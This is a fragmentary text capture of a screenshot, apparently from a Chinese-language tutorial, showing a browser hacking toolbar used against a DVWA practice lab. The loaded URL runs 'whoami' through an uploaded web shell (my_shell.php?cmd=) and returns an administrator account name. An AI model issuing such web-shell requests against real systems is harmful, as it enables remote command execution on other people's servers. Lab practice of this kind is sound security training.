 10.0.0.133:91/dvwa/vulnerabilities
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPA
Load URL http://10.0.0.133:91/dvwa/vulnerabilities/fi/my_shell.php?cmd=whoami
Split URL
1 访问url
Execute
2
Post data Referrer 0xHEX %URL BASE6
-c6dc4378\administrator
3 返回命令